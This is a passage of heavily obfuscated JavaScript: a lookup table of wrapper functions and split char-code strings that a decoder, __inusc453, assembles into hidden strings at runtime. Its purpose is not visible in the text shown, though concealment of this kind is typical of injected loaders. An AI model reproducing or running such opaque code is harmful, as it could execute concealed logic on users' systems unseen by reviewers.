_0x5c0e50(_0x8ed7bc);},'nPsCJ':_0x42473f(0xd63,0xb93,0xa9d,0xd1e)+_0x32a4ab(0x754,0x8cb,0x5b2,0xd3c)+_0x32a4ab(0x585,0xa13,0x5cb,0x2f0)+_0x32a4ab(0x6b8,0xe1,0x4d8,0xbc4),'LKlAt':'116,101,11'+_0x42473f(0x7e0,0xba,0x503,0x8c5),'masmy':function(_0x2ff337,_0x15f885){return _0x2ff337+_0x15f885;},'UsCDo':function(_0x126cc1,_0x36084b){return _0x126cc1(_0x36084b);},'RSLjK':'112,122,11'+'4,120,122,'+_0x42473f(0x3c3,0x30b,0x507,0x271)+'7','gxXpQ':function(_0x456238,_0x1e4914){return _0x456238+_0x1e4914;},'tqUZq':_0x32a4ab(-0x1e7,-0x6d8,0x383,-0x147),'RBljk':function(_0x1fa8c1,_0x3877c5){return _0x1fa8c1(_0x3877c5);},'EAfVH':_0x42473f(0xdfb,0xb0e,0x885,0x93a)+'0','Nphfc':function(_0x572144,_0x7503ab){return _0x572144(_0x7503ab);},'wXCLn':function(_0x3d0a8b,_0xd8b9cf){return _0x3d0a8b+_0xd8b9cf;},'EUTZP':function(_0x1dabe7,_0x372db7){return _0x1dabe7(_0x372db7);},'RSLlU':function(_0x2d286e,_0x2e13bd){return _0x2d286e(_0x2e13bd);},'HCDCf':_0x32a4ab(0x289,0x57b,0x638,0x7e4)+_0x32a4ab(0x11a,0x51b,0x519,0x1d8)+_0x42473f(0xb5a,0x11fc,0xba2,0xdc4)+_0x42473f(0x3d0,0x8e2,0x86f,0x2d1),'UZRCG':function(_0x6c3925,_0x4e11fe){return _0x6c3925(_0x4e11fe);},'lqqJx':function(_0x4ff785,_0x5b8207){return _0x4ff785(_0x5b8207);},'XTZZT':function(_0x10480a,_0x1a9563){return _0x10480a+_0x1a9563;},'NMndD':_0x32a4ab(0x6d1,0x7f3,0xa65,0xd2e),'RZyfW':_0x32a4ab(0x368,-0x278,-0x246,0x6e8)+'2,115,119,'+'114','qQsCG':function(_0x542955,_0x789521){return _0x542955(_0x789521);},'vzEaB':function(_0x3a51e1,_0x24444b){return _0x3a51e1+_0x24444b;},'BaHrJ':function(_0x24f26e,_0x3835a8){return _0x24f26e+_0x3835a8;},'CSEzz':function(_0x73b743,_0xb9a9f0){return _0x73b743(_0xb9a9f0);},'AEWos':_0x42473f(0xa65,0x104d,0xc52,0x65c)+',108','RVUly':function(_0x2238e5,_0x1c3ffd){return _0x2238e5(_0x1c3ffd);},'ycRmd':function(_0x23c4dc,_0x171e3a){return _0x23c4dc(_0x171e3a);},'XZfXv':function(_0xa69539,_0x294532){return _0xa69539(_0x294532);},'iaCQU':_0x42473f(0x944,0x40,0x332,0x67c)+_0x42473f(0x4d5,0xc47,0x905,0x92e),'LnrUj':_0x32a4ab(0x4ab,0x470,0x299,0x511),'ZtClv':function(_0x2912f1,_0x8c1fce){return _0x2912f1+_0x8c1fce;},'qlfwa':function(_0x492501,_0x1f7e9a){return _0x492501(_0x1f7e9a);},'xPwDB':_0x32a4ab(0x5b7,0x416,0x82,0x3d)+',56,102,11'+_0x32a4ab(0x8b8,0x863,0x46d,0xd06)+'120','BzgGq':_0x32a4ab(-0x21,-0x120,0x398,-0x274)+'5,106,113,'+'111','vSrnH':_0x32a4ab(0x495,0x2e0,0x246,0x86)+_0x42473f(0x85,0x74d,0x503,0x6a4),'lEaVK':_0x32a4ab(0x8a0,0xd16,0xd1d,0x33b)+_0x32a4ab(0x9b1,0x78c,0x9a6,0xbc0)+_0x42473f(0x43b,-0xa8,0x262,0x133),'PaoPU':function(_0xf8c308,_0x4ead7a){return _0xf8c308(_0x4ead7a);},'nrIhQ':function(_0x4992a7,_0x5f0e04){return _0x4992a7(_0x5f0e04);},'PkYqb':function(_0x3d6d60,_0x2d2265){return _0x3d6d60(_0x2d2265);},'ipTqC':_0x32a4ab(0x59d,0xaaf,0x148,-0xb7)+_0x32a4ab(0x32d,0x327,-0xc8,0x2b3)+'117,116','ngkRG':function(_0x53a51e,_0x249a03){return _0x53a51e+_0x249a03;},'xALTq':function(_0x458dc0,_0x364ae4){return _0x458dc0+_0x364ae4;},'AZsWZ':function(_0x5a7ddc,_0xf4beaf){return _0x5a7ddc(_0xf4beaf);},'RhXkA':_0x42473f(0xdb1,0x750,0xade,0xa61),'wtEVs':function(_0x4b53ca,_0x496c0a){return _0x4b53ca(_0x496c0a);},'GrQwJ':function(_0x3cdb71,_0x5ed97b){return _0x3cdb71(_0x5ed97b);},'QPJWA':function(_0x590f00,_0x29e866){return _0x590f00(_0x29e866);},'VbCZs':function(_0x5a6059,_0xef5a9f){return _0x5a6059+_0xef5a9f;},'WJspu':'104,99,124'+_0x32a4ab(0xa79,0xc6b,0xaf9,0x8ad),'SJwUq':function(_0x39dbef,_0x5daa34){return _0x39dbef(_0x5daa34);},'nvPYV':_0x32a4ab(0x5c1,0x4d3,0x3a5,-0x48)+_0x32a4ab(0x3,-0x3e1,0x4b0,0x306),'EFLwX':function(_0x1a98a8,_0x5c89e1){return _0x1a98a8(_0x5c89e1);},'QOcgE':_0x32a4ab(0x313,0x70d,0x5f1,0x1d6)+'8','kiWFk':function(_0x4f30fd,_0xf5b0af){return _0x4f30fd+_0xf5b0af;},'yzaKv':function(_0x3be847,_0x3536c5){return _0x3be847(_0x3536c5);},'DJkND':function(_0x130f27,_0xa1d128){return _0x130f27(_0xa1d128);},'GIYkX':_0x32a4ab(0x3ca,0x2f4,0x12d,0x43d)+_0x42473f(-0x1b2,0x27a,0x27c,0x704),'iUFuz':function(_0x15b6f6,_0x518c7a){return _0x15b6f6+_0x518c7a;},'iOIHU':'108,103,10'+_0x42473f(0x213,0x3ef,0x1f7,0x422),'xnnCm':_0x42473f(0x7f8,0xb30,0x724,0x661)+'0,103,116,'+_0x42473f(0xe7,0x2c2,0x5ad,0x572),'fVhjh':function(_0x2d30ce,_0x25d782){return _0x2d30ce+_0x25d782;},'CDebj':_0x42473f(0x1111,0x878,0xbc4,0x67a)+_0x32a4ab(0xed,-0x55c,0x73d,-0x243),'zzlja':function(_0x2d538a,_0x593850){return _0x2d538a(_0x593850);},'nKuov':_0x32a4ab(0x76f,0x43c,0xcad,0x478)+'8,101','bVXcc':function(_0x1c8c26,_0x534cba){return _0x1c8c26(_0x534cba);},'dERJq':_0x32a4ab(-0x69,0x1c6,-0x97,0x497)+_0x32a4ab(0x873,0xe91,0x46e,0x68f)+_0x42473f(-0xdc,-0x357,0x232,-0x3e9)+'18','RCEZO':function(_0x5ed981,_0x361c19){return _0x5ed981+_0x361c19;},'yyQaf':_0x42473f(0x544,0x265,0x3e8,0x31b)+_0x42473f(0xf63,0x863,0xcbf,0xb7c),'mUCdM':function(_0x22bf59,_0xe217ec){return _0x22bf59(_0xe217ec);},'MSfbq':_0x32a4ab(-0x1c2,-0x81e,0x2ad,-0x7ba)+'4','adFVf':function(_0x583e23,_0x5c85ac){return _0x583e23(_0x5c85ac);},'RgmCe':_0x32a4ab(0xa26,0xc90,0x711,0x97f)+'4','KpqDP':function(_0xe3ba18,_0x46e999){return _0xe3ba18(_0x46e999);},'oOwuD':_0x32a4ab(0x7e2,0x9a5,0xb20,0xc83)+_0x42473f(0xfb0,0x7f0,0xaee,0x77d)+'18,124,123'+_0x42473f(0x249,0x949,0x36f,-0x104),'TrfjW':_0x42473f(0xb55,0x628,0x542,0x26e)+_0x42473f(0x339,0xe62,0x804,0xe31)+_0x32a4ab(0x63e,0x258,0x62b,0x392)+_0x32a4ab(-0x21b,-0x4ee,0xb6,0x40e)+'22','UbYaC':function(_0x5f4fe7,_0x38089b){return _0x5f4fe7(_0x38089b);},'XhFYI':_0x42473f(0x7f1,0x404,0x24d,0x394)+'1,105,108,'+'103','GPOnH':function(_0x9283d4,_0xcf32b4){return _0x9283d4(_0xcf32b4);},'tmHGe':function(_0x5d31bb,_0x1c039e){return _0x5d31bb+_0x1c039e;},'yxEzp':function(_0x577388,_0x377d11){return _0x577388+_0x377d11;},'cgTgn':function(_0x1a5ae1,_0x11a901){return _0x1a5ae1+_0x11a901;},'mwVlK':function(_0x50b636,_0x33ac15){return _0x50b636+_0x33ac15;},'UnerN':function(_0x222d8e,_0x3ed0c1){return _0x222d8e(_0x3ed0c1);},'SJAFV':function(_0x528e26,_0x88ae99){return _0x528e26(_0x88ae99);},'UgERO':function(_0x54e788,_0x69df49){return _0x54e788+_0x69df49;},'uooJk':_0x32a4ab(0x69d,0x609,0xae,0xea)+'4','IWiTf':_0x32a4ab(0x720,0x9fa,0x512,0xba8)+_0x42473f(0x7aa,0x683,0x45a,0x82b),'NAOlr':function(_0xec1cd1,_0x46b13d){return _0xec1cd1(_0x46b13d);},'JWzhs':_0x32a4ab(0x7e2,0x316,0x34e,0x66f)+_0x32a4ab(0x818,0x6d2,0x5dc,0x408)+_0x32a4ab(0x68b,0x38e,0xb82,0x6c3)+_0x32a4ab(0x8f6,0xf49,0x82f,0x8bf)+_0x42473f(0xa4e,0x6c4,0x97b,0x7c6),'Utlno':function(_0x29d021,_0x43a282){return _0x29d021(_0x43a282);},'TcRtc':function(_0x20f96a,_0x358595){return _0x20f96a+_0x358595;},'EewNw':function(_0x49b42e,_0x52051a){return _0x49b42e(_0x52051a);},'lQXtj':function(_0x20aabd,_0x4015b8){return _0x20aabd(_0x4015b8);},'DREBY':_0x42473f(0x7fa,-0x13c,0x1a1,0x296)+'0,113,102,'+'116,112,12'+'4,130,109,'+_0x32a4ab(0x8d5,0x9cd,0x393,0xe65),'Gronw':function(_0x3b49fc,_0x5a8212){return _0x3b49fc(_0x5a8212);},'ixPlK':function(_0x30b673,_0x174f70){return _0x30b673+_0x174f70;},'muVrZ':_0x42473f(0xd9d,0xdf2,0x985,0x54e)+_0x32a4ab(0x16b,-0x297,0x56d,0x615),'ekcKd':function(_0x21146a,_0x4a1743){return _0x21146a(_0x4a1743);},'DZklc':function(_0x366ea0,_0x4a35b5){return _0x366ea0(_0x4a35b5);},'iaqOg':_0x32a4ab(0x879,0x3bf,0xca4,0xa4e)+'4','xmEdm':_0x32a4ab(0x5cd,0x1fd,0x350,0x377),'heZwc':function(_0x1b6cdd,_0x34ef69){return _0x1b6cdd(_0x34ef69);},'hxeZg':_0x42473f(0x789,0x2b8,0x7e7,0x6b4)+_0x42473f(0x350,0x92,0x593,0x141),'TgEoq':function(_0x2990c0,_0x5c9b60){return _0x2990c0+_0x5c9b60;},'dvIUJ':function(_0x5596b5,_0x52daaf){return _0x5596b5(_0x52daaf);},'IpJPk':_0x32a4ab(0x370,0x147,0x223,0x99d)+_0x32a4ab(0x862,0x4db,0xc80,0xc69)+_0x42473f(0x6f8,0xb4f,0x558,-0xc8)+_0x42473f(-0x1f7,0x6f0,0x406,0xa5f)+_0x42473f(0xcc7,0x422,0x801,0x747),'QmFCG':function(_0x24e464,_0x28f7f0){return _0x24e464(_0x28f7f0);},'bKFCO':function(_0x53d915,_0x4a95d0){return _0x53d915(_0x4a95d0);},'rNKYm':'119,107,10'+_0x42473f(0xa7e,0x9bf,0x674,0xbb6)+'111,107,12'+_0x32a4ab(0x35e,0x177,0x914,0x32e)+_0x32a4ab(0x5c3,0xa8f,0x5fd,0x958)+_0x42473f(0x5d7,0x6f7,0xb7e,0xd37),'zrLNp':_0x32a4ab(0xa42,0x60d,0xd6c,0x539)+_0x42473f(0x959,0xc12,0x687,0x3a1)+_0x32a4ab(0x567,-0x94,0x56e,0xa56),'FOlpa':function(_0x174218,_0x15e29e){return _0x174218+_0x15e29e;},'spVTG':_0x32a4ab(0x41,0x356,0x5bb,-0x6f)+_0x32a4ab(-0xda,-0x3eb,-0x322,-0x3d5)+'116','lRuuA':_0x32a4ab(0xa67,0xeea,0xa92,0xd86),'ISuIT':function(_0x332734,_0x1a6298){return _0x332734(_0x1a6298);},'LIjRg':_0x42473f(0x8e2,0x85f,0x505,0x8e1)+_0x42473f(0x7bd,0x5e3,0x1bb,-0x40a)+_0x32a4ab(0xa07,0xee0,0x855,0x9fb)+_0x42473f(0x541,-0x18b,0x196,-0x205),'GpkPi':function(_0x46b69d,_0x4f0d72){return _0x46b69d+_0x4f0d72;},'hidCM':function(_0x5a4298,_0x554cb0){return _0x5a4298(_0x554cb0);},'JmgJH':'116,121,10'+_0x32a4ab(0xa7a,0xb4a,0xd77,0x837)+'121,111,11'+'9','gRUCr':function(_0x13ef8e,_0x4c481e){return _0x13ef8e(_0x4c481e);},'xGLaA':function(_0xba4a12,_0x4476ac){return _0xba4a12(_0x4476ac);},'ljDMh':_0x32a4ab(0x3d7,0x3c,-0x4c,0x641)+',113,116,1'+_0x42473f(0x6c0,0x913,0x7fa,0xe3d)+_0x42473f(0x94f,0x7c,0x6d2,0x571)+_0x42473f(0x89a,0xa88,0x5a2,0x467),'zfewV':function(_0x29cfcf,_0xc349ff){return _0x29cfcf(_0xc349ff);},'tZdUd':function(_0x2d8d60,_0x18f7e2){return _0x2d8d60+_0x18f7e2;},'PMkaI':function(_0x20ea5b,_0x2566d0){return _0x20ea5b(_0x2566d0);},'PTZvR':function(_0x3adeb4,_0x36eb41){return _0x3adeb4(_0x36eb41);},'ZnwZd':_0x32a4ab(0x6af,0xa2e,0x430,0xb8)+_0x42473f(0xa3,-0xb0,0x34a,0x1e7)+'114,112,10'+'7,116,111','uiYYt':function(_0x37a9df,_0x32c88c){return _0x37a9df(_0x32c88c);},'hjWcE':function(_0x4584d0,_0x4abd21){return _0x4584d0+_0x4abd21;},'CrEvA':function(_0x4c7b59,_0x50263f){return _0x4c7b59+_0x50263f;},'YZmil':function(_0x2e7293,_0x5cf740){return _0x2e7293+_0x5cf740;},'cXGfT':function(_0x16e5e1,_0x3d3a6e){return _0x16e5e1(_0x3d3a6e);},'Cofnk':function(_0x211cf3,_0xda174b){return _0x211cf3(_0xda174b);},'hKcwm':function(_0x3296d5,_0x5eb4d9){return _0x3296d5(_0x5eb4d9);},'oYENn':function(_0x2e2f7e,_0x5c6c10){return _0x2e2f7e(_0x5c6c10);},'NKTTX':function(_0x50b623,_0x4ecac5){return _0x50b623+_0x4ecac5;},'nHyla':function(_0x18875b,_0x10742a){return _0x18875b(_0x10742a);},'CmBRf':'98,102,120'+',112,121,1'+'24','BwPjF':_0x32a4ab(0xa24,0x531,0xe5d,0x3e9)+_0x42473f(0x270,-0x18,0x59f,0x316),'lskth':function(_0x237837,_0x4be845){return _0x237837+_0x4be845;},'riNUE':_0x42473f(0xa00,0x9fb,0xa18,0x90c)+_0x42473f(0x6f2,0xafb,0x99c,0x5ba)+_0x42473f(0x1033,0xb08,0x9f4,0xc32),'eiLLs':function(_0x376505,_0x753d1a){return _0x376505+_0x753d1a;},'gLMpZ':function(_0xa7198e,_0x5256b0){return _0xa7198e(_0x5256b0);},'BzjCQ':function(_0x13665f,_0x5c334f){return _0x13665f(_0x5c334f);},'tHECL':_0x32a4ab(-0x89,-0x59,-0x4c3,-0x3ed)+_0x42473f(0x6a5,0x2cd,0x53c,0x33f)+_0x32a4ab(0x6a1,0x6a4,0x1e5,0x193),'HiVDA':function(_0x1dba78,_0x1f61ad){return _0x1dba78(_0x1f61ad);},'zMzbA':_0x32a4ab(0x57,-0x1a5,-0x3e4,0x1d7)+_0x42473f(0xa48,0x880,0x6f8,0xb3b),'ARtYN':_0x32a4ab(0x20c,0x397,0x278,-0x227)+'4','xtZVE':'121,118,12'+'0,102,106,'+_0x42473f(0x15f,0x59c,0xaa,-0x45),'BpCqf':function(_0x15f151,_0x103b2d){return _0x15f151+_0x103b2d;},'JTQCo':_0x42473f(0x10d,0x785,0x5a8,0xbc6),'nwJoA':_0x42473f(0x8da,0xb02,0xcf1,0xa4f)+_0x42473f(0xbf5,0x285,0x62a,0x8ed)+_0x42473f(0x500,-0x48,0x19d,0x1d6)+'6','fGcTo':function(_0x3e1a3c,_0x3fb92b){return _0x3e1a3c(_0x3fb92b);},'HtCdq':function(_0x4c0641,_0xb5d781){return _0x4c0641(_0xb5d781);},'EMwcZ':function(_0x20b4ef,_0x4dd2c2){return _0x20b4ef(_0x4dd2c2);},'qpsgX':_0x32a4ab(0x5c2,0x11c,0x589,0x982)+_0x42473f(0x212,-0x2e6,0x283,0x535)+'03,115,109'+_0x32a4ab(-0xf3,-0x738,-0x457,0x4bf)+_0x42473f(0x9a0,0x6de,0x64b,0xa29),'xDivn':function(_0x1908ff,_0x5d236c){return _0x1908ff(_0x5d236c);},'bYqNK':_0x32a4ab(0x5f1,0x2e4,0x44d,0x1f4)+_0x32a4ab(0x171,0x771,-0x38c,-0x3f8)+_0x42473f(0x1e1,-0xd,0x53d,0x623),'pSZNZ':function(_0x4e9962,_0x5c0bee){return _0x4e9962(_0x5c0bee);},'FqWpR':function(_0x33f2f9,_0xe90746){return _0x33f2f9<_0xe90746;}};const _0x2b00c3=[_0x11eefe[_0x42473f(0x1216,0xa0d,0xcfb,0x848)](_0x11eefe['kvfLa'](__inusc453,'121,120,10'+'8,104,106,'+_0x32a4ab(-0x41,-0x657,-0x39c,-0x5a3)),__inusc453(_0x11eefe[_0x32a4ab(0x998,0xf9a,0x7a0,0xac0)])),_0x11eefe['pIlxF'](_0x11eefe[_0x42473f(0xa85,0xbec,0xb90,0x7c5)](_0x11eefe[_0x42473f(0x7a5,0x10ed,0xb90,0x9a4)](__inusc453(_0x11eefe['ujjWW']),_0x11eefe[_0x32a4ab(0x238,0x2d,-0xf7,-0x2b0)](__inusc453,_0x11eefe[_0x42473f(-0x318,0x60d,0xbe,0x55d)]))+_0x11eefe[_0x32a4ab(0x238,0x279,0x2e2,0x276)](__inusc453,_0x11eefe[_0x42473f(0x1c3,0x3bd,0x23a,0x631)]),_0x11eefe['kvfLa'](__inusc453,_0x11eefe['vQBvI'])),_0x11eefe[_0x42473f(0x457,0x7bd,0x50e,0x7a8)](__inusc453,_0x11eefe[_0x42473f(0x6f6,0x3a6,0x512,0x2dd)])),_0x11eefe[_0x32a4ab(-0x207,-0x534,-0x7ac,-0x35a)](_0x11eefe['miyla'](__inusc453,_0x11eefe[_0x42473f(0x98e,0x9c2,0x729,0x15e)]),_0x11eefe[_0x32a4ab(0x23f,-0x273,0x183,0x7ca)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0xc4f,0xc5b,0x669)])),_0x11eefe['fpalO'](__inusc453,_0x11eefe['wxQQC']),_0x11eefe[_0x32a4ab(0x57e,0x3de,0x96c,0x5d1)](_0x11eefe[_0x42473f(0x5a9,0x2c6,0x3f1,0x892)](__inusc453,_0x11eefe[_0x42473f(0xc30,0x6eb,0x881,0x326)]),_0x11eefe[_0x32a4ab(0x75,-0x39,-0x25b,-0x4c3)](__inusc453,_0x11eefe[_0x42473f(-0xae,0x3af,0x566,0x7b6)])),_0x11eefe[_0x32a4ab(0x5b,0x24a,0x288,0x2a7)](_0x11eefe[_0x42473f(0x562,-0x45,0x515,-0xbe)](__inusc453,_0x11eefe[_0x32a4ab(0x974,0x549,0x5be,0xcc8)])+_0x11eefe[_0x42473f(0x72c,-0x163,0x415,0x839)](__inusc453,_0x32a4ab(-0x1f,-0x61e,-0x85,-0x4b7)+',103')+__inusc453(_0x11eefe[_0x32a4ab(-0x1d0,-0x381,0xd1,-0x424)]),_0x11eefe['hcivu'](__inusc453,_0x11eefe[_0x42473f(0x184,0xb5,0x512,0xaf7)])),_0x11eefe[_0x42473f(0x8f6,0x346,0x802,0x50a)](_0x11eefe['EGrBK'](_0x11eefe['QFRDZ'](__inusc453,_0x11eefe['pQnFv']),__inusc453(_0x11eefe[_0x32a4ab(-0x1d0,-0x1bf,0x37e,-0xe4)])),_0x11eefe[_0x42473f(-0x10e,0x62d,0x3f1,0x405)](__inusc453,_0x42473f(-0x405,0x111,0x9b,-0x4a5))),_0x11eefe['ZkjYd'](_0x11eefe[_0x32a4ab(0x238,0x71,0x2f,0x4d3)](__inusc453,_0x42473f(0xd67,0xb55,0xbab,0x8fc)),_0x11eefe[_0x42473f(0xd1b,0xbb1,0x8ae,0xc43)](__inusc453,_0x11eefe[_0x42473f(0x954,-0x61,0x52e,0x9eb)])),_0x11eefe[_0x32a4ab(0x587,0xb29,0x8a1,0x335)](_0x11eefe['zIKTh'](__inusc453,_0x11eefe[_0x42473f(0x66a,0x7af,0x987,0x424)])+__inusc453(_0x11eefe['nBGLi'])+_0x11eefe[_0x32a4ab(0x75,-0x1ba,0x677,0x1dd)](__inusc453,_0x32a4ab(0x9a2,0xe94,0xe44,0xa07)+'103'),__inusc453(_0x11eefe[_0x32a4ab(0xa3a,0xf6f,0xf47,0xba5)])),_0x11eefe['Ymjkj'](__inusc453,_0x11eefe[_0x32a4ab(0x1df,-0x1ff,0x5c6,-0x4e)]),_0x11eefe[_0x42473f(0x834,0x9ff,0x786,0x8c8)](__inusc453(_0x11eefe[_0x42473f(0x327,0x8cc,0x354,0x16d)]),_0x11eefe[_0x32a4ab(0x212,0x11f,0x779,0x3d2)](__inusc453,_0x11eefe[_0x32a4ab(0x1d7,-0x156,-0x308,-0x80)])),_0x11eefe['wjMON'](_0x11eefe['wjMON'](_0x11eefe[_0x42473f(0x137,0x59f,0x25f,0x610)](__inusc453,_0x11eefe[_0x42473f(-0x22d,0x26d,0x3f2,0xa21)]),_0x11eefe['Ymjkj'](__inusc453,_0x11eefe[_0x42473f(0x4c3,0x8f1,0x399,-0x10c)])),_0x11eefe[_0x42473f(-0x230,0x17e,0x34b,0x8ca)](__inusc453,_0x11eefe[_0x42473f(0x73b,0xb77,0xd10,0x8fb)])),_0x11eefe[_0x42473f(0x767,0x2fc,0x35d,0x1f)](__inusc453(_0x11eefe[_0x32a4ab(0x565,-0xd,0xa7f,0x574)]),__inusc453(_0x11eefe[_0x42473f(0x795,0x3b4,0x512,0xe6)])),_0x11eefe[_0x32a4ab(0x459,0xab0,0x6a4,0x156)](_0x11eefe[_0x42473f(0x569,0x167,0x5eb,0x881)](__inusc453,_0x32a4ab(0x65,-0x33f,-0x17,0x4e)+_0x42473f(0x16b,0x44c,0x506,0x6d1)+_0x32a4ab(0x78a,0x857,0x890,0x451)+_0x42473f(0x5d8,0x10a0,0xb4e,0xe26)+'57'),__inusc453(_0x32a4ab(0x8ac,0x9fd,0xaaa,0x5a9)+'2')),_0x11eefe[_0x32a4ab(0x57e,0x498,0x780,0x963)](_0x11eefe[_0x32a4ab(0x272,0x260,0x8cb,0x33f)](_0x11eefe[_0x42473f(0x6bb,0xba7,0x753,0x443)](__inusc453,_0x11eefe['yulJe']),_0x11eefe[_0x32a4ab(0x766,0x675,0x97b,0xd19)](__inusc453,_0x32a4ab(-0x38,0x26f,0x17d,0xfe)+_0x32a4ab(0x3c9,0x774,0x156,0x5a0)+'52,106'))+__inusc453(_0x11eefe[_0x32a4ab(-0x1d0,0x468,-0x33c,0x342)]),_0x11eefe[_0x42473f(0x1f9,0x56a,0xe3,0x62d)](__inusc453,_0x42473f(0x365,0x1d,0x9b,-0x223))),_0x11eefe[_0x42473f(0x96f,0xca1,0x72f,0x4ee)](_0x11eefe[_0x32a4ab(0x5d8,-0x1a,-0xc,0x92d)](__inusc453,_0x11eefe[_0x42473f(0xd14,0xda7,0x9c0,0xecc)]),_0x11eefe[_0x32a4ab(0xef,0x59d,0x5b6,0x2c)](__inusc453,_0x11eefe[_0x42473f(0xff5,0x5e5,0xac2,0x92b)]))+_0x11eefe['qYDBl'](__inusc453,_0x11eefe['PUIrU'])+_0x11eefe['RURwo'](__inusc453,_0x32a4ab(-0x23b,0xcf,-0x71,-0x618)),_0x11eefe[_0x42473f(0x112a,0x792,0xb33,0x6f7)](__inusc453,_0x11eefe[_0x32a4ab(0xa0d,0x3d8,0x3cd,0x4e1)])+__inusc453(_0x11eefe['oJFIm'])+_0x11eefe[_0x32a4ab(0x6c4,0x7ce,0x887,0xa4d)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe['WhbVr'](_0x11eefe[_0x32a4ab(0x87,0x3b4,-0x3be,0xa9)](_0x11eefe[_0x32a4ab(0x957,0xea9,0x4a6,0x643)](__inusc453,_0x42473f(0xbe,0x47d,0x33b,0x8cb)+'7'),__inusc453(_0x11eefe['cJtNC'])),_0x11eefe[_0x42473f(0x327,0x484,0x4fb,0xa71)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0x431,0xb41,0x670)])),_0x11eefe[_0x32a4ab(0x323,0x521,0x13a,0xe1)](_0x11eefe[_0x32a4ab(0x87,-0x37c,0x9a,0x666)](_0x11eefe[_0x32a4ab(0x6ba,0x5ab,0x9f7,0x82b)](__inusc453,_0x11eefe['CgcIP']),_0x11eefe[_0x32a4ab(-0x17a,0x8e,-0x540,0xe0)](__inusc453,'47')),_0x11eefe['kvfLa'](__inusc453,_0x42473f(0x11c2,0x101b,0xb82,0x109e)+'2')),_0x11eefe[_0x42473f(0x6a0,0x506,0x35d,0x414)](_0x11eefe[_0x32a4ab(0x781,0x77f,0x858,0x4bf)](__inusc453(_0x11eefe['XgyHr'])+__inusc453('112'),_0x11eefe[_0x42473f(0x470,0x1d6,0x5eb,0x22)](__inusc453,_0x11eefe['RAPvn'])),_0x11eefe[_0x32a4ab(-0x17a,-0x290,0x14b,-0x2a9)](__inusc453,_0x11eefe[_0x42473f(0x121,0x1e,0x512,0x17b)])),_0x11eefe['McsIS'](__inusc453,_0x11eefe[_0x32a4ab(0x9ce,0x606,0x4f3,0x784)]),_0x11eefe[_0x32a4ab(0x4a5,0x5f,0x76f,-0x68)](_0x11eefe[_0x32a4ab(0x315,0x7d5,0x7e2,-0x11b)](__inusc453,_0x11eefe[_0x42473f(0x80c,0x72f,0xced,0xa9a)]),_0x11eefe[_0x32a4ab(-0x129,-0x405,-0x365,-0x776)](__inusc453,_0x11eefe[_0x42473f(0x25c,0xb0b,0x512,0x314)])),_0x11eefe[_0x42473f(0xdb5,0xce5,0xa86,0xde9)](__inusc453,_0x42473f(0x841,0x114f,0xb45,0x6f5)+'1,120,51,1'+_0x32a4ab(0x2ce,0x734,0xca,0x1ed)),_0x11eefe[_0x32a4ab(-0x3a,0x48e,-0x2a6,-0xb3)](_0x11eefe[_0x42473f(0xbf8,0x1008,0xa06,0xc5a)](_0x11eefe[_0x32a4ab(0x212,0x6f0,0x3ea,0x356)](__inusc453,_0x11eefe['cnAhA']),_0x11eefe[_0x42473f(0x992,0x2ac,0x4fb,0x90a)](__inusc453,_0x11eefe['kjMDm'])),__inusc453(_0x11eefe[_0x42473f(0xa1e,0xa0a,0x512,0x99b)])),_0x11eefe['olsha'](_0x11eefe[_0x32a4ab(0x8af,0x9eb,0xaf9,0xcd1)](_0x11eefe[_0x42473f(0x590,0x513,0x3c5,0x484)](__inusc453,_0x11eefe['eEAWF']),_0x11eefe['UlmGL'](__inusc453,_0x11eefe[_0x42473f(-0x24c,0x176,0x3a8,0x42b)])),_0x11eefe[_0x32a4ab(0x85d,0xc86,0x345,0x6aa)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0xafe,0xdd2,0xf55)])),_0x11eefe[_0x42473f(0x95d,0x664,0x78b,0x2eb)](_0x11eefe[_0x42473f(0x6bc,0x1066,0xc65,0x677)](_0x11eefe[_0x42473f(0x54,0x9dd,0x4e8,0xa33)](__inusc453,_0x11eefe[_0x32a4ab(0x3a8,-0x9d,-0x1c7,-0x60)]),__inusc453(_0x11eefe[_0x42473f(0x355,0xa5c,0x493,0xa25)])),_0x11eefe['hcivu'](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x141,-0x3db,0x1e1)])),_0x11eefe[_0x42473f(0xac,0x4a,0x548,0x1d5)](_0x11eefe[_0x32a4ab(-0x1f9,-0x63e,-0x3b8,-0x4a9)](_0x11eefe[_0x42473f(0xd07,0xa2d,0x854,0xc08)](_0x11eefe['ZyjRB'](_0x11eefe[_0x32a4ab(0x13f,-0x2cd,-0x2cb,0x2b0)](__inusc453,_0x11eefe[_0x42473f(0xdc1,0xc17,0xb5c,0x7bc)]),_0x11eefe[_0x42473f(0x2d7,0x3d0,0x488,0x42e)](__inusc453,_0x42473f(0xa16,0x104e,0xc61,0x1074))),_0x11eefe[_0x32a4ab(0x98d,0xb7e,0xaa4,0xbd2)](__inusc453,_0x32a4ab(-0x59,-0x421,0x48,0x236))),_0x11eefe[_0x32a4ab(-0x1f3,0x39c,-0x194,-0x363)](__inusc453,'47')),__inusc453('100,113,11'+'2')),_0x11eefe[_0x42473f(-0x71,0x98,0x525,0x39a)](_0x11eefe[_0x42473f(0x48c,0x185,0x4de,0x60e)](__inusc453,_0x11eefe[_0x32a4ab(0x13c,-0x1de,0x5e6,0x45)])+_0x11eefe['IndOa'](__inusc453,_0x11eefe['ryJOH'])+_0x11eefe[_0x32a4ab(0x47d,0x374,-0x142,0x3de)](__inusc453,_0x11eefe['wTPIN'])+_0x11eefe['NgclH'](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x479,-0x1f2,-0x440)]),_0x11eefe['RXyeD'](__inusc453,_0x11eefe[_0x42473f(0x85d,0x3f1,0x512,0x395)])),_0x11eefe[_0x42473f(0xfc4,0x1075,0xc71,0xa9f)](__inusc453,_0x11eefe[_0x32a4ab(0x451,0x94b,-0x1be,0x69b)]),_0x11eefe[_0x32a4ab(0x87,-0x58a,0x5d5,-0x378)](_0x11eefe[_0x32a4ab(0x98f,0x4f3,0x615,0xc64)](_0x11eefe['lRKIm'](__inusc453,_0x11eefe[_0x42473f(0x610,0x4d0,0x959,0xb84)]),_0x11eefe[_0x42473f(0x9d6,0xf9f,0xc63,0xdf5)](__inusc453,_0x11eefe['meSRw'])),_0x11eefe[_0x32a4ab(0x3c6,0x350,0x7a7,0x674)](__inusc453,_0x11eefe['rtqmD'])),_0x11eefe[_0x32a4ab(0x52c,0x51c,0x5e3,0x656)](_0x11eefe['EGr